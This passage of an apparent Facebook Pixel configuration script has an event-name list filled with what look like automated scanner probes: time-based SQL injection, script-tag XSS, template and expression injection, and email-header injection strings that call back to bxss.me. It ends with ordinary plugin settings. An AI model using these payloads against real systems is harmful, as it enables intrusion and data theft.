>gAYD(9393)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*nejlmv||\"","PageView'||sleep(27*1000)*dooqlm||'","PageView\"&&sleep(27*1000)*joyceh&&\"","PageView'&&sleep(27*1000)*wdwabk&&'","PageView&n948481=v991774","dFpBZFI4Z2Y=","${10000364+10000091}","\"+response.write(9509716*9610085)+\"","'+response.write(9509716*9610085)+'","response.write(9509716*9610085)","eb6EcnRR: Qqoxn7Qo","nevQOO6W","\u0040\u0040fCkYa","PageView9519787","'\"()&\u0025\u003Czzz>\u003CScRiPt >c7TK(9552)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c7TK(9536)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ajvpdc||\"","PageView'||sleep(27*1000)*indlxy||'","PageView\"&&sleep(27*1000)*hjclyt&&\"","PageView'&&sleep(27*1000)*qtnuqn&&'","PageViewnMhfVjDp'; waitfor delay '0:0:15' --","PageView&n937302=v955132","bFBib09sU0Y=","${9999497+9999416}","nYQLRVlj: k8EZYKnL","BW3tchjD","\"+response.write(9255656*9404211)+\"","'+response.write(9255656*9404211)+'","response.write(9255656*9404211)","PageView9189919","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Tfc(9015)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Tfc(9774)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*gmceja||\"","PageView\"&&sleep(27*1000)*oriusu&&\"","PageView'||sleep(27*1000)*lnwmvv||'","PageView'&&sleep(27*1000)*vytufr&&'","PageView&n921964=v980099","a21RY3FDNEs=","${9999256+10000068}","KtEjO55f: lqpaKwBi","vWPSvTJo","\"+response.write(9397180*9996369)+\"","'+response.write(9397180*9996369)+'","response.write(9397180*9996369)","\u0040\u0040jcEny","InputData27FbBSSU'; waitfor delay '0:0:15' --","InputData9207366","'\"()&\u0025\u003Czzz>\u003CScRiPt >jqq4(9005)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >jqq4(9623)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*dtsvzd||\"","InputData'||sleep(27*1000)*wkccxr||'","InputData\"&&sleep(27*1000)*hmvoqi&&\"","InputData'&&sleep(27*1000)*hcbdia&&'","InputData&n980466=v952287","V1BvRlY1WUxv","${9999360+9999087}","tWpw4tVZ: zsgDKvVr","OU95AFl8","\"+response.write(9360932*9346602)+\"","'+response.write(9360932*9346602)+'","response.write(9360932*9346602)","1L5YT5ApO","\u0040\u00406WQzB","InputDataTcYAIlNN'; waitfor delay '0:0:15' --","InputData9440064","'\"()&\u0025\u003Czzz>\u003CScRiPt >eUtw(9153)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >eUtw(9509)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*cxixwy||\"","InputData'||sleep(27*1000)*roscce||'","InputData\"&&sleep(27*1000)*cykcnb&&\"","InputData'&&sleep(27*1000)*huggyt&&'","InputData&n974779=v999333","S2JhTVR4OGxM","${9999522+9999699}","2niMS6Rg: W6DBCX95","\"+response.write(9892689*9461222)+\"","jXbo1gx1","'+response.write(9892689*9461222)+'","response.write(9892689*9461222)","1CPpb3lgO","\u0040\u0040AnhOD","PageViewONWuHrbg'; waitfor delay '0:0:15' --","\u0040\u0040iUPxp","PageView-1 waitfor delay '0:0:7.861' --","PageViewbEmHGMUB'; waitfor delay '0:0:7.669' --","PageViewM7jSvgKx'; waitfor delay '0:0:15' --","PageViewhlzmpVFa'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:7.669' --","\u0040\u0040l8Ksi","PageViewZKi0utaA'; waitfor delay '0:0:21.137' --","PageViewGHAHfCBP'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(21.137),0)","PageView\"||sleep(27*1000)*qhxqko||\"","PageView'||sleep(27*1000)*yftpbs||'","PageView\"&&sleep(27*1000)*xacyfh&&\"","PageView'&&sleep(27*1000)*fwgzqx&&'","PageView9193995","qkllry^","'\"()&\u0025\u003Czzz>\u003CScRiPt >VQe3(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VQe3(9434)\u003C\/ScRiPt>","PageView&n915979=v999909","SFlFOWFoQlU=","${9999314+9999472}","'+response.write(9972978*9334855)+'","\"+response.write(9972978*9334855)+\"","response.write(9972978*9334855)","jnLciMBn: MGcwHhdk","8Geh8Kiz","PageView\"||sleep(27*1000)*uctqbc||\"","PageView'||sleep(27*1000)*yzcbxm||'","PageView\"&&sleep(27*1000)*kizgnr&&\"","PageView'&&sleep(27*1000)*owjovw&&'","wzzvtq","PageView9084989","'\"()&\u0025\u003Czzz>\u003CScRiPt >fDDM(9680)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fDDM(9224)\u003C\/ScRiPt>","PageView&n949614=v936711","'+response.write(9251225*9759980)+'","eVRpT05yWm4=","\"+response.write(9251225*9759980)+\"","response.write(9251225*9759980)","${9999183+10000397}","S4HD83hA: xW1KWG0P","fa5sWk7m","PageView\"||sleep(27*1000)*pivyti||\"","PageView'||sleep(27*1000)*zuhxov||'","PageView\"&&sleep(27*1000)*sargop&&\"","PageView'&&sleep(27*1000)*xyopcw&&'","jzmydi^","PageView9526082","'\"()&\u0025\u003Czzz>\u003CScRiPt >5Zdm(9295)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5Zdm(9460)\u003C\/ScRiPt>","PageView&n926767=v950411","MkFWSDhXS1I=","\u0040\u0040fUYfX","\"+response.write(9245425*9477527)+\"","'+response.write(9245425*9477527)+'","response.write(9245425*9477527)","9ib5itja","${9999126+10000498}","i43hKPHu: 5la8R8b4","PageViewbhdpp2eu'; waitfor delay '0:0:15' --","PageView81j2gXkQ'; waitfor delay '0:0:15' --","\u0040\u0040SJ3gO","if(now()=sysdate(),sleep(45.04),0)","PageViewLt2Kxz4W'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:23.09' --","\u0040\u0040wliLK","if(now()=sysdate(),sleep(46.18),0)","PageViewsJxWa3Jl'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vwhwzu||\"","PageView'||sleep(27*1000)*phhzrx||'","PageView\"&&sleep(27*1000)*ikvrls&&\"","PageView'&&sleep(27*1000)*hywpji&&'","PageView9152801","'\"()&\u0025\u003Czzz>\u003CScRiPt >y1KB(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >y1KB(9822)\u003C\/ScRiPt>","PageView&n958674=v953147","Mm9vUVVJaVQ=","\"+response.write(9761586*9438253)+\"","'+response.write(9761586*9438253)+'","${9999214+9999929}","response.write(9761586*9438253)","PageView\"||sleep(27*1000)*imcaql||\"","PageView9748620","z1KAd5qv: 2ffGUEst","PageView'||sleep(27*1000)*czbull||'","'\"()&\u0025\u003Czzz>\u003CScRiPt >kSAZ(9045)\u003C\/ScRiPt>","xt1umnvW","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kSAZ(9142)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*esspsw&&\"","PageView'&&sleep(27*1000)*xafuka&&'","PageView&n960699=v978866","MllQUW5tbXY=","${9999113+9999833}","\"+response.write(9604265*9048889)+\"","PageView\"||sleep(27*1000)*kfyzpn||\"","PageView'||sleep(27*1000)*ooheor||'","Q6LACK8w: BJGqMRo7","'+response.write(9604265*9048889)+'","PageView\"&&sleep(27*1000)*ymcjsp&&\"","response.write(9604265*9048889)","PdBIZJoS","PageView'&&sleep(27*1000)*oukhiy&&'","PageView9219538","'\"()&\u0025\u003Czzz>\u003CScRiPt >x5sd(9866)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x5sd(9176)\u003C\/ScRiPt>","PageView&n936419=v965030","NEhpZGpLQlY=","${9999952+10000267}","\"+response.write(9030668*9753166)+\"","'+response.write(9030668*9753166)+'","response.write(9030668*9753166)","GbPwnbIl","YbTA53QW: 7zjd9Dup","\u0040\u0040ywjZk","PageViewet828VSN'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*raetpc||\"","PageView'||sleep(27*1000)*ogdrri||'","PageView\"&&sleep(27*1000)*ehbncw&&\"","PageView'&&sleep(27*1000)*nmhtrz&&'","mocffw^","PageView9332946","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dyvq(9099)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dyvq(9376)\u003C\/ScRiPt>","\"+response.write(9014132*9093404)+\"","'+response.write(9014132*9093404)+'","response.write(9014132*9093404)","PageView&n942605=v945142","${9999361+10000310}","Zadc5gse: X3XmOENa","UJV38UEy","dkJ0VHhOVHk=","1mxEQo7CO","gtm.js","PageView'nvOpzp; AND 1=1 OR (\u003C'\">iKO)),","\u0040\u0040By9fE","InputDataBIZIw2W8'; waitfor delay '0:0:15' --","InputData9586982","'\"()&\u0025\u003Czzz>\u003CScRiPt >YBqa(9519)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >YBqa(9388)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*neoazt||\"","InputData'||sleep(27*1000)*glytnz||'","InputData\"&&sleep(27*1000)*kojaqo&&\"","InputData'&&sleep(27*1000)*wlynuy&&'","InputData&n979547=v995126","MGFJZWFiR3F5","${9999007+9999486}","4ow1fDMW","\"+response.write(9267828*9079165)+\"","'+response.write(9267828*9079165)+'","response.write(9267828*9079165)","InputData9939682","'\"()&\u0025\u003Czzz>\u003CScRiPt >LEtj(9989)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >LEtj(9366)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*jdwoqo||\"","InputData'||sleep(27*1000)*botkxz||'","InputData\"&&sleep(27*1000)*yajxkc&&\"","InputData'&&sleep(27*1000)*vnpjhb&&'","\u0040\u0040v2wGr","InputData&n962970=v911700","InputDatahpusgN6O'; waitfor delay '0:0:15' --","Wk1sMnNLclRE","${10000109+9999322}","\"+response.write(9726102*9688120)+\"","'+response.write(9726102*9688120)+'","response.write(9726102*9688120)","EB1f4Czg","InputData9921387","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wj8e(9184)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >Wj8e(9871)\u003C\/ScRiPt>","\u0040\u00406xQ9M","InputDataoP80PD0Y'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*gtmhoi||\"","InputData'||sleep(27*1000)*ewrked||'","InputData\"&&sleep(27*1000)*jlarzo&&\"","InputData'&&sleep(27*1000)*atbptj&&'","agkpro","InputData&n923361=v940649","RmxpSnlyMXZn","${9999010+9999130}","B8aBU4St","\"+response.write(9472520*9147129)+\"","'+response.write(9472520*9147129)+'","response.write(9472520*9147129)","InputData9920776","'\"()&\u0025\u003Czzz>\u003CScRiPt >PK3h(9775)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >PK3h(9466)\u003C\/ScRiPt>","\u0040\u0040yw53C","InputDataTIYfVOiu'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*ieikza||\"","InputData'||sleep(27*1000)*wzmrzs||'","InputData\"&&sleep(27*1000)*fiedxh&&\"","InputData'&&sleep(27*1000)*xsdnwv&&'","pfvzly","InputData&n936511=v986845","YUZjY0x2Rlh5","${9999546+9999836}","\"+response.write(9930125*9962414)+\"","DDK8LggP","'+response.write(9930125*9962414)+'","response.write(9930125*9962414)","1vDltefLtO","InputData9398373","'\"()&\u0025\u003Czzz>\u003CScRiPt >eIew(9632)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >eIew(9129)\u003C\/ScRiPt>","\u0040\u0040lG7Ar","InputDataPq3MghSk'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*krbvln||\"","InputData'||sleep(27*1000)*hvgkpa||'","InputData\"&&sleep(27*1000)*qbkhjb&&\"","InputData'&&sleep(27*1000)*phvxws&&'","cubyif","InputData&n911376=v935665","Y2M0ZThYN0U2","${9999456+9999512}","i8jxGDOk","\"+response.write(9946969*9406264)+\"","'+response.write(9946969*9406264)+'","response.write(9946969*9406264)","ViewContent9142016","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xoic(9136)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*rqkugl||\"","ViewContent'||sleep(27*1000)*iapkpv||'","ViewContent\"&&sleep(27*1000)*vojktt&&\"","ViewContent'&&sleep(27*1000)*nlbdhl&&'","\u0040\u00401XE9j","ViewContentszO7rriv'; waitfor delay '0:0:15' --","ViewContent&n953246=v975544","RDl0ZmFiZU5kdUU=","${9999372+10000097}","\"+response.write(9007792*9847524)+\"","'+response.write(9007792*9847524)+'","response.write(9007792*9847524)","HGCXkNs6","1GDdmADaO","PageView9984052","'\"()&\u0025\u003Czzz>\u003CScRiPt >fB0J(9404)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fB0J(9361)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*frazwu||\"","PageView'||sleep(27*1000)*zgdtkl||'","PageView\"&&sleep(27*1000)*ozdvns&&\"","PageView'&&sleep(27*1000)*lqqgwd&&'","mikegx","PageView&n979118=v965463","Nm9rVFVyRG0=","${9999647+9999291}","e16x1GPY","\"+response.write(9157905*9505232)+\"","'+response.write(9157905*9505232)+'","response.write(9157905*9505232)","PageView-1 waitfor delay '0:0:45.526' --","\u0040\u0040Wc9gh","PageViewyBBoN4n3'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(22.763),0)","InputData9558004","'\"()&\u0025\u003Czzz>\u003CScRiPt >FrGi(9431)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >FrGi(9447)\u003C\/ScRiPt>","\u0040\u0040Wu9Nc","InputDataoxgVQsQT'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*zuatqr||\"","InputData'||sleep(27*1000)*knjkgp||'","InputData\"&&sleep(27*1000)*abscgk&&\"","InputData'&&sleep(27*1000)*oictue&&'","InputData&n984371=v929808","OUxHOUkzZUk3","${10000007+9999112}","\"+response.write(9781911*9470909)+\"","'+response.write(9781911*9470909)+'","26cz8Bg1","response.write(9781911*9470909)","InputData9530140","'\"()&\u0025\u003Czzz>\u003CScRiPt >16PR(9168)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >16PR(9610)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*whuwxu||\"","InputData'||sleep(27*1000)*dwzsaf||'","InputData\"&&sleep(27*1000)*anepvu&&\"","InputData'&&sleep(27*1000)*vlbwsx&&'","\u0040\u0040Nhd2N","InputData&n910516=v917167","InputDataKGliWhfQ'; waitfor delay '0:0:15' --","d29VbkFmOWZ4","${10000012+10000297}","\"+response.write(9733809*9679047)+\"","'+response.write(9733809*9679047)+'","response.write(9733809*9679047)","1ZoTKAN4O","5Yk6rbxI","InputData9214428","'\"()&\u0025\u003Czzz>\u003CScRiPt >X1Jy(9824)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >X1Jy(9658)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*izulhq||\"","InputData'||sleep(27*1000)*tcvtjp||'","InputData\"&&sleep(27*1000)*rvdkzo&&\"","InputData'&&sleep(27*1000)*sksold&&'","InputData&n925017=v921621","QUZEaUlpMXRL","${9999311+10000431}","\u0040\u0040NGeBg","\"+response.write(9329379*9284845)+\"","InputData05Gmnpem'; waitfor delay '0:0:15' --","InputDataccmRr29A'; waitfor delay '0:0:15' --","'+response.write(9329379*9284845)+'","response.write(9329379*9284845)","LokakUBI","InputData9870410","'\"()&\u0025\u003Czzz>\u003CScRiPt >VggH(9448)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >VggH(9229)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*aiqlok||\"","InputData'||sleep(27*1000)*cocyep||'","InputData\"&&sleep(27*1000)*nornjf&&\"","InputData'&&sleep(27*1000)*fqktzj&&'","\u0040\u0040Xm7L1","InputDatalReKXpXh'; waitfor delay '0:0:15' --","InputData&n986569=v969275","${9999547+9999925}","Q3RPd05CQzhQ","\"+response.write(9974832*9664298)+\"","'+response.write(9974832*9664298)+'","response.write(9974832*9664298)","pE43eEJj","PageView9756731","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fs4I(9722)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fs4I(9839)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tmhsaj||\"","PageView'||sleep(27*1000)*tuvsox||'","PageView\"&&sleep(27*1000)*rnpwle&&\"","PageView'&&sleep(27*1000)*yoimjs&&'","xtuuun","\u0040\u0040lalUG","PageViewXzmViiXH'; waitfor delay '0:0:15' --","PageView&n943722=v905148","T2RKMkFxWGo=","${9999262+10000466}","\"+response.write(9822711*9358484)+\"","'+response.write(9822711*9358484)+'","response.write(9822711*9358484)","dPyXLT69","PageView9190204","'\"()&\u0025\u003Czzz>\u003CScRiPt >ww1A(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ww1A(9555)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*lcgfzm||\"","PageView'||sleep(27*1000)*ojlton||'","PageView\"&&sleep(27*1000)*lybjcw&&\"","PageView'&&sleep(27*1000)*xortle&&'","\u0040\u004033iYj","InputData9259523","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ykdr(9330)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >Ykdr(9504)\u003C\/ScRiPt>","PageViewoi1ySeRt'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(23.586),0)","PageView&n962304=v990162","S2Vic3NGdFQ=","${9999120+9999530}","\u0040\u0040uZzvf","InputData9469933","'\"()&\u0025\u003Czzz>\u003CScRiPt >uWOM(9307)\u003C\/ScRiPt>","InputData6dqnAk1O'; waitfor delay '0:0:15' --","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >uWOM(9529)\u003C\/ScRiPt>","spbLQydw","InputData\"||sleep(27*1000)*xhahva||\"","InputData'||sleep(27*1000)*svuipc||'","InputData\"&&sleep(27*1000)*cnkemu&&\"","InputData'&&sleep(27*1000)*rzltht&&'","\"+response.write(9075894*9157008)+\"","'+response.write(9075894*9157008)+'","response.write(9075894*9157008)","1agE4SKeO","InputData&n963199=v956934","eEJ6OTVIUTZy","${9999935+9999170}","zhjRaXFF","\"+response.write(9064899*9585099)+\"","'+response.write(9064899*9585099)+'","response.write(9064899*9585099)","1BkaMpLmp8O","InputData\"||sleep(27*1000)*ydtjqe||\"","InputData'||sleep(27*1000)*renhqq||'","InputData\"&&sleep(27*1000)*iifbrk&&\"","InputData'&&sleep(27*1000)*gqbmuw&&'","jnayws","InputData&n929226=v983421","djBka0hWenRK","InputDataChgIEvEi'; waitfor delay '0:0:6.102' --","\u0040\u00405PC3Q","InputDataKHLfxjcm'; waitfor delay '0:0:0' --","InputDatayDmvnQfp'; waitfor delay '0:0:15' --","${10000096+9999792}","fVN1BDCF","InputData9938318","'\"()&\u0025\u003Czzz>\u003CScRiPt >2Hf6(9516)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >2Hf6(9315)\u003C\/ScRiPt>","\"+response.write(9534129*9216268)+\"","'+response.write(9534129*9216268)+'","response.write(9534129*9216268)","InputData\"||sleep(27*1000)*vqgmtk||\"","InputData'||sleep(27*1000)*uifxmd||'","InputData\"&&sleep(27*1000)*ndxmlr&&\"","InputData'&&sleep(27*1000)*avnjwj&&'","InputData&n949057=v916935","VkhvQURoM2d3","${9999103+10000065}","\u0040\u00405IGnf","NHSgb4iV","InputDataAN3vrucr'; waitfor delay '0:0:15' --","\"+response.write(9967756*9134407)+\"","'+response.write(9967756*9134407)+'","response.write(9967756*9134407)","1P2ZYTDLO","PageView9981774","'\"()&\u0025\u003Czzz>\u003CScRiPt >oOKS(9141)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oOKS(9061)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hcqlmk||\"","\u0040\u00404OntA","PageView'||sleep(27*1000)*vvwtli||'","PageView\"&&sleep(27*1000)*xgcdse&&\"","PageView'&&sleep(27*1000)*pirpws&&'","jgmpng","PageViewhFH7T0xQ'; waitfor delay '0:0:15' --","PageView&n950207=v978508","Q09OMHUzTXo=","${10000299+10000379}","aTEiv0gY","\"+response.write(9294338*9587453)+\"","'+response.write(9294338*9587453)+'","response.write(9294338*9587453)","ViewContent9806106","'\"()&\u0025\u003Czzz>\u003CScRiPt >mtDW(9156)\u003C\/ScRiPt>","\u0040\u0040Gen0X","ViewContent\"||sleep(27*1000)*abuaag||\"","ViewContent'||sleep(27*1000)*tzlkwb||'","ViewContent\"&&sleep(27*1000)*yxuubq&&\"","ViewContent'&&sleep(27*1000)*oelozx&&'","ViewContentzGxUdexr'; waitfor delay '0:0:15' --","ViewContent-1 waitfor delay '0:0:11.892' --","ViewContent&n914852=v903087","QXd0SEFacmllUVM=","${9999422+10000086}","\"+response.write(9498936*9376568)+\"","'+response.write(9498936*9376568)+'","response.write(9498936*9376568)","Tu0NygaV","1PfpqS6gO","InputData9071982","'\"()&\u0025\u003Czzz>\u003CScRiPt >CvIm(9988)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >CvIm(9294)\u003C\/ScRiPt>","\u0040\u0040S3ESf","InputDataXjeRJRK1'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(13.843),0)","InputData\"||sleep(27*1000)*gnbfkw||\"","InputData'||sleep(27*1000)*kkgeed||'","InputData\"&&sleep(27*1000)*sxpatq&&\"","InputData'&&sleep(27*1000)*gemeif&&'","mpgypu^","InputData&n935100=v977198","UTNmUllUbUJD","${9999131+9999066}","\"+response.write(9681678*9991542)+\"","'+response.write(9681678*9991542)+'","response.write(9681678*9991542)","2k2UKsTa","InputData9420839","'\"()&\u0025\u003Czzz>\u003CScRiPt >ErD3(9701)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >ErD3(9856)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*pqygzx||\"","InputData'||sleep(27*1000)*rbzoql||'","InputData\"&&sleep(27*1000)*nqvnlc&&\"","InputData'&&sleep(27*1000)*lvfnmx&&'","\u0040\u0040UgdCI","InputDataPjNqyVBY'; waitfor delay '0:0:15' --","InputData&n977394=v948277","V2VnOUIyekJo","${9999151+10000307}","\"+response.write(9559161*9340118)+\"","'+response.write(9559161*9340118)+'","response.write(9559161*9340118)","pn7wUWKR","PageView9143218","'\"()&\u0025\u003Czzz>\u003CScRiPt >YkWi(9746)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YkWi(9117)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*rwkkrx||\"","PageView'||sleep(27*1000)*kwbxjw||'","PageView\"&&sleep(27*1000)*dxvyne&&\"","PageView'&&sleep(27*1000)*cwtnmq&&'","uylfoy^","PageView&n941178=v909845","WlFHdVVNb2I=","${10000335+10000042}","\u0040\u0040ABnl7","PageViewmEJmAhW9'; waitfor delay '0:0:15' --","\"+response.write(9784781*9134933)+\"","'+response.write(9784781*9134933)+'","Mq9EqkI5","response.write(9784781*9134933)","InputData9343415","'\"()&\u0025\u003Czzz>\u003CScRiPt >83on(9020)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >83on(9061)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*vbyvcn||\"","InputData'||sleep(27*1000)*vbrioj||'","InputData\"&&sleep(27*1000)*hpoyyp&&\"","InputData'&&sleep(27*1000)*zccceb&&'","\u0040\u0040Poy9H","InputDataA6UVQLuV'; waitfor delay '0:0:15' --","InputData&n999183=v926263","TjJlMGpkVzZE","${10000357+9999777}","\"+response.write(9006632*9707437)+\"","'+response.write(9006632*9707437)+'","response.write(9006632*9707437)","UNFtien0","PageView9870371","'\"()&\u0025\u003Czzz>\u003CScRiPt >B5G0(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B5G0(9500)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pebdnh||\"","PageView'||sleep(27*1000)*nppinq||'","PageView\"&&sleep(27*1000)*njixpf&&\"","PageView'&&sleep(27*1000)*nhojfb&&'","PageView&n980751=v915084","\u0040\u0040x43nK","QjN6UGRRT2c=","${9999370+9999600}","PageView0DoUUOBH'; waitfor delay '0:0:15' --","\"+response.write(9041006*9608533)+\"","'+response.write(9041006*9608533)+'","response.write(9041006*9608533)","tnW4ezVD","PageView9244727","'\"()&\u0025\u003Czzz>\u003CScRiPt >KayD(9710)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KayD(9761)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mkcuum||\"","PageView'||sleep(27*1000)*kuosfa||'","PageView\"&&sleep(27*1000)*qetbdy&&\"","PageView'&&sleep(27*1000)*volppy&&'","\u0040\u00405sdQh","PageViewqo7vMa93'; waitfor delay '0:0:15' --","PageView&n966001=v905143","ZTF5RFh3RHI=","${10000480+9999956}","InputData9327883","'\"()&\u0025\u003Czzz>\u003CScRiPt >k8wc(9012)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >k8wc(9653)\u003C\/ScRiPt>","\"+response.write(9501413*9543397)+\"","'+response.write(9501413*9543397)+'","YugkvZw1","response.write(9501413*9543397)","1tXgaEtSO","InputData\"||sleep(27*1000)*ukbbtk||\"","InputData'||sleep(27*1000)*qfoagx||'","InputData\"&&sleep(27*1000)*bwnedb&&\"","InputData'&&sleep(27*1000)*iuhznr&&'","uakdvq","InputData&n964911=v984712","eEUyZ2I5aTJw","${10000314+9999601}","\u0040\u0040Od57p","InputDataDmcikBCz'; waitfor delay '0:0:15' --","InputData9318383","'\"()&\u0025\u003Czzz>\u003CScRiPt >nxrr(9803)\u003C\/ScRiPt>","tPbC2dlM","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >nxrr(9851)\u003C\/ScRiPt>","\"+response.write(9806927*9888344)+\"","'+response.write(9806927*9888344)+'","response.write(9806927*9888344)","InputData\"||sleep(27*1000)*zypksv||\"","InputData\"&&sleep(27*1000)*dxdlid&&\"","InputData'||sleep(27*1000)*pjpeik||'","InputData'&&sleep(27*1000)*xnuniz&&'","InputData&n947805=v964885","SHdkb0tSUk9u","${10000403+9999000}","\u0040\u0040OwU17","InputDatagWNsozuF'; waitfor delay '0:0:15' --","mYcypWZo","\"+response.write(9264835*9699014)+\"","'+response.write(9264835*9699014)+'","1Gt3y4T6O","response.write(9264835*9699014)","to\u0040example.com>\u00250d\u00250abcc:074625.16880-660.16880.d617e.19785.2\u0040bxss.me","InputData\u00250abcc:074625.16880-659.16880.d617e.19785.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:074625.16880-580.16880.32443.19785.2\u0040bxss.me","PageView\u00250abcc:074625.16880-579.16880.32443.19785.2\u0040bxss.me"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1534115746884983", "EventValidation", true);
config.set("1534115746884983", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1534115746884983", "ProtectedDataMode", true);
